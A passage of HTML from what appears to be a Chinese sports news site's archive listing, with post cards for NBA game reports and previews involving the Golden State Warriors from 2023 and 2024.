					<a title="常规赛 勇士客场93-144惨败灰熊51分 阿尔达玛21分 维金斯19分" href="http://www.feng-news.com/2024/12/%e5%b8%b8%e8%a7%84%e8%b5%9b-%e5%8b%87%e5%a3%ab%e5%ae%a2%e5%9c%ba93-144%e6%83%a8%e8%b4%a5%e7%81%b0%e7%86%8a51%e5%88%86-%e9%98%bf%e5%b0%94%e8%be%be%e7%8e%9b21%e5%88%86-%e7%bb%b4%e9%87%91%e6%96%af19/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2024/12/Snapinsta.app_470910753_1781538572669249_518688114693068522_n_1080.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/basketball/" rel="category tag">篮球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.feng-news.com/2024/12/%e5%b8%b8%e8%a7%84%e8%b5%9b-%e5%8b%87%e5%a3%ab%e5%ae%a2%e5%9c%ba93-144%e6%83%a8%e8%b4%a5%e7%81%b0%e7%86%8a51%e5%88%86-%e9%98%bf%e5%b0%94%e8%be%be%e7%8e%9b21%e5%88%86-%e7%bb%b4%e9%87%91%e6%96%af19/" rel="bookmark">常规赛 勇士客场93-144惨败灰熊51分 阿尔达玛21分 维金斯19分</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="http://www.feng-news.com/2024/12/%e5%b8%b8%e8%a7%84%e8%b5%9b-%e5%8b%87%e5%a3%ab%e5%ae%a2%e5%9c%ba93-144%e6%83%a8%e8%b4%a5%e7%81%b0%e7%86%8a51%e5%88%86-%e9%98%bf%e5%b0%94%e8%be%be%e7%8e%9b21%e5%88%86-%e7%bb%b4%e9%87%91%e6%96%af19/" title="常规赛 勇士客场93-144惨败灰熊51分 阿尔达玛21分 维金斯19分">2024-12-21</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>NBA常规赛勇士客场挑战灰熊，施&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-41429 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-40590 post type-post status-publish format-standard has-post-thumbnail hentry category-domestic category-foreign category-hot-news category-sports-news category-prediction category-sports-domestic category-sports-international category-basketball category-news-banner tag-hb tag-hooball tag-nba tag-1350 tag-9203 tag-9400 tag-9484 tag-10120 tag-51">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="NBA 常规赛  洛杉矶快艇 vs 金州勇士赛事前瞻分析" href="http://www.feng-news.com/2024/11/nba-%e5%b8%b8%e8%a7%84%e8%b5%9b-%e6%b4%9b%e6%9d%89%e7%9f%b6%e5%bf%ab%e8%89%87-vs-%e9%87%91%e5%b7%9e%e5%8b%87%e5%a3%ab%e8%b5%9b%e4%ba%8b%e5%89%8d%e7%9e%bb%e5%88%86%e6%9e%90/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2024/11/ClipDown.App_466968138_1264202548403987_6853806978733027224_n.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/prediction/" rel="category tag">赛事预测</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/basketball/" rel="category tag">篮球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.feng-news.com/2024/11/nba-%e5%b8%b8%e8%a7%84%e8%b5%9b-%e6%b4%9b%e6%9d%89%e7%9f%b6%e5%bf%ab%e8%89%87-vs-%e9%87%91%e5%b7%9e%e5%8b%87%e5%a3%ab%e8%b5%9b%e4%ba%8b%e5%89%8d%e7%9e%bb%e5%88%86%e6%9e%90/" rel="bookmark">NBA 常规赛  洛杉矶快艇 vs 金州勇士赛事前瞻分析</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="http://www.feng-news.com/2024/11/nba-%e5%b8%b8%e8%a7%84%e8%b5%9b-%e6%b4%9b%e6%9d%89%e7%9f%b6%e5%bf%ab%e8%89%87-vs-%e9%87%91%e5%b7%9e%e5%8b%87%e5%a3%ab%e8%b5%9b%e4%ba%8b%e5%89%8d%e7%9e%bb%e5%88%86%e6%9e%90/" title="NBA 常规赛  洛杉矶快艇 vs 金州勇士赛事前瞻分析">2024-11-19</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>比赛队伍：勇士vs快船 比赛时间&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-40590 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-40131 post type-post status-publish format-standard has-post-thumbnail hentry category-domestic category-foreign category-hot-news category-sports-news category-sports-domestic category-sports-international category-basketball category-news-banner tag-nba tag-1350 tag-39 tag-38 tag-7775 tag-51 tag-9998 tag-5784">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="NBA常规赛 勇士以104-89击败鹈鹕 鹈鹕遭遇3连败" href="http://www.feng-news.com/2024/11/nba%e5%b8%b8%e8%a7%84%e8%b5%9b-%e5%8b%87%e5%a3%ab%e4%bb%a5104-89%e5%87%bb%e8%b4%a5%e9%b9%88%e9%b9%95-%e9%b9%88%e9%b9%95%e9%81%ad%e9%81%873%e8%bf%9e%e8%b4%a5/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2024/11/ClipDown.App_464674934_1891576058005284_5553065484536551388_n.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/basketball/" rel="category tag">篮球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.feng-news.com/2024/11/nba%e5%b8%b8%e8%a7%84%e8%b5%9b-%e5%8b%87%e5%a3%ab%e4%bb%a5104-89%e5%87%bb%e8%b4%a5%e9%b9%88%e9%b9%95-%e9%b9%88%e9%b9%95%e9%81%ad%e9%81%873%e8%bf%9e%e8%b4%a5/" rel="bookmark">NBA常规赛 勇士以104-89击败鹈鹕 鹈鹕遭遇3连败</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="http://www.feng-news.com/2024/11/nba%e5%b8%b8%e8%a7%84%e8%b5%9b-%e5%8b%87%e5%a3%ab%e4%bb%a5104-89%e5%87%bb%e8%b4%a5%e9%b9%88%e9%b9%95-%e9%b9%88%e9%b9%95%e9%81%ad%e9%81%873%e8%bf%9e%e8%b4%a5/" title="NBA常规赛 勇士以104-89击败鹈鹕 鹈鹕遭遇3连败">2024-11-01</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>本场勇士防守端极大限制鹈鹕锡安、&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-40131 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-37195 post type-post status-publish format-standard has-post-thumbnail hentry category-domestic category-foreign category-hot-news category-sports-news category-sports-domestic category-sports-international category-basketball category-news-banner tag-nba tag-39 tag-1137 tag-1768 tag-6134 tag-51 tag-9240">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="NBA夏季联赛 勇士105-66轻取热火 汤普森27+7 15号秀韦尔12+6+5帽" href="http://www.feng-news.com/2024/07/nba%e5%a4%8f%e5%ad%a3%e8%81%94%e8%b5%9b-%e5%8b%87%e5%a3%ab105-66%e8%bd%bb%e5%8f%96%e7%83%ad%e7%81%ab-%e6%b1%a4%e6%99%ae%e6%a3%ae277-15%e5%8f%b7%e7%a7%80%e9%9f%a6%e5%b0%941265%e5%b8%bd/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2024/07/449707835_1174978603993049_6099770268936817874_n.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/basketball/" rel="category tag">篮球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.feng-news.com/2024/07/nba%e5%a4%8f%e5%ad%a3%e8%81%94%e8%b5%9b-%e5%8b%87%e5%a3%ab105-66%e8%bd%bb%e5%8f%96%e7%83%ad%e7%81%ab-%e6%b1%a4%e6%99%ae%e6%a3%ae277-15%e5%8f%b7%e7%a7%80%e9%9f%a6%e5%b0%941265%e5%b8%bd/" rel="bookmark">NBA夏季联赛 勇士105-66轻取热火 汤普森27+7 15号秀韦尔12+6+5帽</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="http://www.feng-news.com/2024/07/nba%e5%a4%8f%e5%ad%a3%e8%81%94%e8%b5%9b-%e5%8b%87%e5%a3%ab105-66%e8%bd%bb%e5%8f%96%e7%83%ad%e7%81%ab-%e6%b1%a4%e6%99%ae%e6%a3%ae277-15%e5%8f%b7%e7%a7%80%e9%9f%a6%e5%b0%941265%e5%b8%bd/" title="NBA夏季联赛 勇士105-66轻取热火 汤普森27+7 15号秀韦尔12+6+5帽">2024-07-08</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>NBA夏季联赛加州经典赛中，金州&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-37195 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-33265 post type-post status-publish format-standard has-post-thumbnail hentry category-domestic category-foreign category-hot-news category-sports-news category-sports-domestic category-sports-international category-basketball category-news-banner tag-golden-state-warriors tag-1736 tag-661 tag-8325 tag-1582 tag-8326 tag-1769 tag-2886 tag-51 tag-5835">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="NBA完美复仇 勇士112-102复仇马刺 保罗19+9+8云班耶马空砍27+14" href="http://www.feng-news.com/2024/03/nba%e5%ae%8c%e7%be%8e%e5%a4%8d%e4%bb%87-%e5%8b%87%e5%a3%ab112-102%e5%a4%8d%e4%bb%87%e9%a9%ac%e5%88%ba-%e4%bf%9d%e7%bd%971998%e4%ba%91%e7%8f%ad%e8%80%b6%e9%a9%ac%e7%a9%ba%e7%a0%8d2714/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2024/03/432448403_18430172050062559_6328500586735104913_n.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/basketball/" rel="category tag">篮球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.feng-news.com/2024/03/nba%e5%ae%8c%e7%be%8e%e5%a4%8d%e4%bb%87-%e5%8b%87%e5%a3%ab112-102%e5%a4%8d%e4%bb%87%e9%a9%ac%e5%88%ba-%e4%bf%9d%e7%bd%971998%e4%ba%91%e7%8f%ad%e8%80%b6%e9%a9%ac%e7%a9%ba%e7%a0%8d2714/" rel="bookmark">NBA完美复仇 勇士112-102复仇马刺 保罗19+9+8云班耶马空砍27+14</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="http://www.feng-news.com/2024/03/nba%e5%ae%8c%e7%be%8e%e5%a4%8d%e4%bb%87-%e5%8b%87%e5%a3%ab112-102%e5%a4%8d%e4%bb%87%e9%a9%ac%e5%88%ba-%e4%bf%9d%e7%bd%971998%e4%ba%91%e7%8f%ad%e8%80%b6%e9%a9%ac%e7%a9%ba%e7%a0%8d2714/" title="NBA完美复仇 勇士112-102复仇马刺 保罗19+9+8云班耶马空砍27+14">2024-03-13</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>双方快速进入节奏，瓦塞尔底角三分&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-33265 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-32894 post type-post status-publish format-standard has-post-thumbnail hentry category-domestic category-foreign category-hot-news category-sports-news category-sports-domestic category-sports-international category-basketball category-news-banner tag-boston-celtics tag-golden-state-warriors tag-nba tag-661 tag-1582 tag-8240 tag-8238 tag-51">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="NBA常规赛 绿军痛击勇士迎11连胜 勇士惨败52分 库里本季新低仅得4分" href="http://www.feng-news.com/2024/03/nba%e5%b8%b8%e8%a7%84%e8%b5%9b-%e7%bb%bf%e5%86%9b%e7%97%9b%e5%87%bb%e5%8b%87%e5%a3%ab%e8%bf%8e11%e8%bf%9e%e8%83%9c-%e5%8b%87%e5%a3%ab%e6%83%a8%e8%b4%a552%e5%88%86-%e5%ba%93%e9%87%8c%e6%9c%ac%e5%ad%a3/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2024/03/Snapinsta.app_431260132_372342632243780_4778721899769294024_n_1080-1.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/basketball/" rel="category tag">篮球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.feng-news.com/2024/03/nba%e5%b8%b8%e8%a7%84%e8%b5%9b-%e7%bb%bf%e5%86%9b%e7%97%9b%e5%87%bb%e5%8b%87%e5%a3%ab%e8%bf%8e11%e8%bf%9e%e8%83%9c-%e5%8b%87%e5%a3%ab%e6%83%a8%e8%b4%a552%e5%88%86-%e5%ba%93%e9%87%8c%e6%9c%ac%e5%ad%a3/" rel="bookmark">NBA常规赛 绿军痛击勇士迎11连胜 勇士惨败52分 库里本季新低仅得4分</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="http://www.feng-news.com/2024/03/nba%e5%b8%b8%e8%a7%84%e8%b5%9b-%e7%bb%bf%e5%86%9b%e7%97%9b%e5%87%bb%e5%8b%87%e5%a3%ab%e8%bf%8e11%e8%bf%9e%e8%83%9c-%e5%8b%87%e5%a3%ab%e6%83%a8%e8%b4%a552%e5%88%86-%e5%ba%93%e9%87%8c%e6%9c%ac%e5%ad%a3/" title="NBA常规赛 绿军痛击勇士迎11连胜 勇士惨败52分 库里本季新低仅得4分">2024-03-04</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>勇士在客场以88-140不敌凯尔&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-32894 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-32706 post type-post status-publish format-standard has-post-thumbnail hentry category-domestic category-foreign category-hot-news category-sports-news category-sports-domestic category-sports-international category-basketball category-news-banner tag-denver-nuggets tag-golden-state-warriors tag-nba tag-5130 tag-1582 tag-1137 tag-6184 tag-4695 tag-51">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="NBA常规赛 约基奇32+16+16丹佛掘金 赛季横扫 金州勇士 穆雷27水花43" href="http://www.feng-news.com/2024/02/nba%e5%b8%b8%e8%a7%84%e8%b5%9b-%e7%ba%a6%e5%9f%ba%e5%a5%87321616%e4%b8%b9%e4%bd%9b%e6%8e%98%e9%87%91-%e8%b5%9b%e5%ad%a3%e6%a8%aa%e6%89%ab-%e9%87%91%e5%b7%9e%e5%8b%87%e5%a3%ab-%e7%a9%86%e9%9b%b727/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2024/02/Snapinsta.app_429901666_1075298603725101_7265031880366141422_n_1080.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/basketball/" rel="category tag">篮球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.feng-news.com/2024/02/nba%e5%b8%b8%e8%a7%84%e8%b5%9b-%e7%ba%a6%e5%9f%ba%e5%a5%87321616%e4%b8%b9%e4%bd%9b%e6%8e%98%e9%87%91-%e8%b5%9b%e5%ad%a3%e6%a8%aa%e6%89%ab-%e9%87%91%e5%b7%9e%e5%8b%87%e5%a3%ab-%e7%a9%86%e9%9b%b727/" rel="bookmark">NBA常规赛 约基奇32+16+16丹佛掘金 赛季横扫 金州勇士 穆雷27水花43</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="http://www.feng-news.com/2024/02/nba%e5%b8%b8%e8%a7%84%e8%b5%9b-%e7%ba%a6%e5%9f%ba%e5%a5%87321616%e4%b8%b9%e4%bd%9b%e6%8e%98%e9%87%91-%e8%b5%9b%e5%ad%a3%e6%a8%aa%e6%89%ab-%e9%87%91%e5%b7%9e%e5%8b%87%e5%a3%ab-%e7%a9%86%e9%9b%b727/" title="NBA常规赛 约基奇32+16+16丹佛掘金 赛季横扫 金州勇士 穆雷27水花43">2024-02-26</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>NBA常规赛继续进行，金州勇士队&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-32706 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-31438 post type-post status-publish format-standard has-post-thumbnail hentry category-domestic category-foreign category-hot-news category-sports-news category-sports-domestic category-sports-international category-basketball category-news-banner tag-nba tag-661 tag-1582 tag-1617 tag-7875 tag-51 tag-7774 tag-1170">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="NBA常规赛 鹈鹕了强大攻击能力8人得分上双狂胜勇士 库里15+6锡安19分" href="http://www.feng-news.com/2024/01/nba%e5%b8%b8%e8%a7%84%e8%b5%9b-%e9%b9%88%e9%b9%95%e4%ba%86%e5%bc%ba%e5%a4%a7%e6%94%bb%e5%87%bb%e8%83%bd%e5%8a%9b8%e4%ba%ba%e5%be%97%e5%88%86%e4%b8%8a%e5%8f%8c%e7%8b%82%e8%83%9c%e5%8b%87%e5%a3%ab/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2024/01/Snapinsta.app_418626056_391661359902967_7912226733884197300_n_1080.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/basketball/" rel="category tag">篮球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.feng-news.com/2024/01/nba%e5%b8%b8%e8%a7%84%e8%b5%9b-%e9%b9%88%e9%b9%95%e4%ba%86%e5%bc%ba%e5%a4%a7%e6%94%bb%e5%87%bb%e8%83%bd%e5%8a%9b8%e4%ba%ba%e5%be%97%e5%88%86%e4%b8%8a%e5%8f%8c%e7%8b%82%e8%83%9c%e5%8b%87%e5%a3%ab/" rel="bookmark">NBA常规赛 鹈鹕了强大攻击能力8人得分上双狂胜勇士 库里15+6锡安19分</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="http://www.feng-news.com/2024/01/nba%e5%b8%b8%e8%a7%84%e8%b5%9b-%e9%b9%88%e9%b9%95%e4%ba%86%e5%bc%ba%e5%a4%a7%e6%94%bb%e5%87%bb%e8%83%bd%e5%8a%9b8%e4%ba%ba%e5%be%97%e5%88%86%e4%b8%8a%e5%8f%8c%e7%8b%82%e8%83%9c%e5%8b%87%e5%a3%ab/" title="NBA常规赛 鹈鹕了强大攻击能力8人得分上双狂胜勇士 库里15+6锡安19分">2024-01-13</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>NBA常规赛，客场作战的新奥尔良&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-31438 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-31261 post type-post status-publish format-standard has-post-thumbnail hentry category-domestic category-foreign category-hot-news category-sports-news category-sports-domestic category-sports-international category-basketball category-immediate category-news-banner tag-kevon-looney tag-rj-barrett tag-stephen-curry tag-209 tag-51">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="NBA战报 猛龙133-118战胜勇士 柯瑞怎么了？三分球9投0中拿9分RJ-巴雷特37+6+6" href="http://www.feng-news.com/2024/01/nba%e6%88%98%e6%8a%a5-%e7%8c%9b%e9%be%99133-118%e6%88%98%e8%83%9c%e5%8b%87%e5%a3%ab-%e6%9f%af%e7%91%9e%e6%80%8e%e4%b9%88%e4%ba%86%ef%bc%9f%e4%b8%89%e5%88%86%e7%90%839%e6%8a%950%e4%b8%ad%e6%8b%bf9/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2024/01/Snapinsta.app_416693121_18409974778052380_6322280119048346659_n_1080.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/basketball/" rel="category tag">篮球</a> <a href="http://www.feng-news.com/category/immediate/" rel="category tag">即时新闻</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.feng-news.com/2024/01/nba%e6%88%98%e6%8a%a5-%e7%8c%9b%e9%be%99133-118%e6%88%98%e8%83%9c%e5%8b%87%e5%a3%ab-%e6%9f%af%e7%91%9e%e6%80%8e%e4%b9%88%e4%ba%86%ef%bc%9f%e4%b8%89%e5%88%86%e7%90%839%e6%8a%950%e4%b8%ad%e6%8b%bf9/" rel="bookmark">NBA战报 猛龙133-118战胜勇士 柯瑞怎么了？三分球9投0中拿9分RJ-巴雷特37+6+6</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="http://www.feng-news.com/2024/01/nba%e6%88%98%e6%8a%a5-%e7%8c%9b%e9%be%99133-118%e6%88%98%e8%83%9c%e5%8b%87%e5%a3%ab-%e6%9f%af%e7%91%9e%e6%80%8e%e4%b9%88%e4%ba%86%ef%bc%9f%e4%b8%89%e5%88%86%e7%90%839%e6%8a%950%e4%b8%ad%e6%8b%bf9/" title="NBA战报 猛龙133-118战胜勇士 柯瑞怎么了？三分球9投0中拿9分RJ-巴雷特37+6+6">2024-01-08</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>金州勇士对阵多伦多猛龙。半场勇士&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-31261 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-29779 post type-post status-publish format-standard has-post-thumbnail hentry category-domestic category-foreign category-hot-news category-sports-news category-sports-domestic category-sports-international category-basketball category-news-banner tag-nba tag-7489 tag-1582 tag-7490 tag-1137 tag-51">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="勇士击落火箭止6连败  库里32分 保罗弑旧主 申京被提款" href="http://www.feng-news.com/2023/11/%e5%8b%87%e5%a3%ab%e5%87%bb%e8%90%bd%e7%81%ab%e7%ae%ad%e6%ad%a26%e8%bf%9e%e8%b4%a5-%e5%8b%87%e5%a3%ab%e5%87%bb%e8%90%bd%e7%81%ab%e7%ae%ad%e6%ad%a26%e8%bf%9e%e8%b4%a5-%e5%ba%93%e9%87%8c32%e5%88%86/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2023/11/b286017b43464436b31db784727c9c20.png');"></a>
					<div class="entry-meta category-meta">
